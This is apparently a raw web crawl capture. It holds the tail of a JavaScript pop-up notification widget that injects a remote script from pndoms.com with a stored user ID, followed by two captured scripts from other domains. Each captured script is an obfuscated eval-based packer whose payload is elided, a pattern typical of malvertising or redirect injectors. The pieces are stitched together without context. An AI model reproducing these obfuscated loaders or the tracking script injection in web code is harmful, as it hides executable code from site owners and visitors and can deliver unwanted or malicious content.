		background: linear-gradient(180deg, #54ACFE 23%, #D1E9FF 46%, #FFFFFF);
		-webkit-background-clip: text;
		-webkit-text-fill-color: transparent;  
	`
	});

	more.addEventListener("mouseout", function(e) {
		more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin-right: 12px;
		padding-bottom: 4px;
		`
	});
	bottom_block_icns.append(more);

// MOB
	// tablet
	if(is_mobile && width_devise >= 500){
		//wrapper style
		div_wrapper.style.width = "480px";
		//cl bl
		clicable_block.style.width = "480px";
		//close
		div_close.style.width = "95px";	
		// go
		div_go.style.width = "95px";
	}
	
	// mob
	if(is_mobile && width_devise <= 500){
		// cl bl
		clicable_block.style.minHeight = "92px";
		clicable_block.style.height = "92px";
		// img
		wrapper_img_preview.style.width = "76px";
		wrapper_img_preview.style.height = "76px";
		wrapper_img_preview.style.top = "2px";
		wrapper_img_preview.style.left = "2px";
		// border img
		border_block.style.width = "82px";
		border_block.style.height = "82px";
		border_block.style.clip = "rect(0px, 100px, 100px, 41px)";
		c1.style.width = "82px";
		c1.style.height = "82px";
		c2.style.width = "82px";
		c2.style.height = "82px";
		// block "Letter"
		div_num.style.width = "25px";
		div_num.style.height = "23.72px";
		div_num.style.backgroundSize = "cover";
		div_num.style.backgroundPosition = "-3px 1px";
	}

	// onerror
	main_img.onerror = function() {
		wrapper_img.style.display = "none";
	};

// conditions MAIN IMG
	add_elements_block_main_img();
	if(only_preview_img !== 'true' && !is_mobile && width_devise >= 500){
		main_img.setAttribute("src", source_main_img);
		main_img.style.cssText=`width: 100%;max-width: 100%; margin: unset; border: unset;`
		wrapper_img.style.cssText=`height: 0px;width: 378px;left: 0px;top: 20px;overflow: hidden;position: relative;transition: all 1s ease-in-out 0s; border-radius:10px;`
		wrapper_img.append(main_img);

		div_wrapper.append(wrapper_img);
		if(show_main_img_immediately  === 'true'){
			wrapper_img.style.height =  "251px";
		}
		else{
			if(!is_mobile){
				div_wrapper.addEventListener("mouseover", function(e) {
					if(wrapper_img.style.display === "none"){
						if(message_vertical_position === 'bottom'){
							div_wrapper.style.bottom = "50px";
						}
					}
					else{
						wrapper_img.style.height =  "251px";
						wrapper_img.style.border =  "1px solid #A3A3A3";
						if(message_vertical_position === 'bottom'){
							wrapper_img.style.height =  "251px";
							div_wrapper.style.bottom = "303px";
						}
					}
				});
			}
		}
	}

// animation
	setTimeout( function() {
		if(play_sound !== 'of'){ss.playSound();}
		
		div_wrapper.append(style);
		if(width_devise <500 && !metaV){
			div_wrapper.append(style2);
		}
		setInterval(function(){
			border_block.style.display = "none";
			setTimeout(function () {
				border_block.style.display = "block";
			}, 20)
		}, 12000)
		
		if(!is_mobile && width_devise >= 500){
			if(message_side_position === 'right') {
				div_wrapper.style.right = "40px";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.left = "40px";
			}
		}
		else if (is_mobile && width_devise >= 500){
			if(message_side_position === 'right') {
				div_wrapper.style.right = "30px";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.left = "30px";
			}

			if(message_vertical_position ==="bottom"){
				div_wrapper.style.top = "unset";
				div_wrapper.style.bottom = "50px";
			}

			if(message_vertical_position ==="top"){
				div_wrapper.style.top = "50px";
				div_wrapper.style.bottom = "unset";
			}
		}
		else{
			if(message_side_position === 'right') {
				div_wrapper.style.right = "inset";
				div_wrapper.style.left = "50%";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.right = "inset";
				div_wrapper.style.left = "50%";
			}

			if(message_vertical_position ==="bottom"){
				div_wrapper.style.top = "unset";
				div_wrapper.style.bottom = "20px";
			}

			if(message_vertical_position ==="top"){
				div_wrapper.style.top = "20px";
				div_wrapper.style.bottom = "unset";
			}
		}
	}, delayed_first_impression * 1000);
	}

var e8bccadd44_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e8bccadd44('e8bccadd44_view_' + i) == null) {
		e8bccadd44_view_flag = i;
		break;
	}
}

var e8bccadd44_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e8bccadd44('e8bccadd44_click_' + i) == null) {
		e8bccadd44_click_flag = i;
		break;
	}
}

var e8bccadd44_close_flag = 0;
if (getCookie_e8bccadd44('e8bccadd44_close') == null) {
	e8bccadd44_close_flag = 1;
}

if (e8bccadd44_view_flag != 0 && e8bccadd44_click_flag != 0 && e8bccadd44_close_flag != 0) {
	var e8bccadd44_ud;
	try { e8bccadd44_ud = localStorage.getItem('e8bccadd44_uid'); } catch (e) { }
	
	var e8bccadd44_ims   = document.createElement("script");
	e8bccadd44_ims.type  = "text/javascript";
	e8bccadd44_ims.async = true;
	e8bccadd44_ims.src   = 'https://pndoms.com/piese/wheel.js?29457&mode=list&u=' + e8bccadd44_ud + '&r=' + Math.random();
	document.body.appendChild(e8bccadd44_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=151537
body_size: 2335
content:
var _0xc92e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe59c(d,e,f){var g=_0xc92e[2][_0xc92e[1]](_0xc92e[0]);var h=g[_0xc92e[3]](0,e);var i=g[_0xc92e[3]](0,f);var j=d[_0xc92e[1]](_0xc92e[0])[_0xc92e[10]]()[_0xc92e[9]](function(a,b,c){if(h[_0xc92e[4]](b)!==-1)return a+=h[_0xc92e[4]](b)*(Math[_0xc92e[8]](e,c))},0);var k=_0xc92e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc92e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe59c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",58,"WXUIHPxyh",14,2,25))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=176767
body_size: 1541
content:
var _0xc19e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe9c(d,e,f){var g=_0xc19e[2][_0xc19e[1]](_0xc19e[0]);var h=g[_0xc19e[3]](0,e);var i=g[_0xc19e[3]](0,f);var j=d[_0xc19e[1]](_0xc19e[0])[_0xc19e[10]]()[_0xc19e[9]](function(a,b,c){if(h[_0xc19e[4]](b)!==-1)return a+=h[_0xc19e[4]](b)*(Math[_0xc19e[8]](e,c))},0);var k=_0xc19e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc19e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe9c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",57,"BOZqskyWw",28,8,16))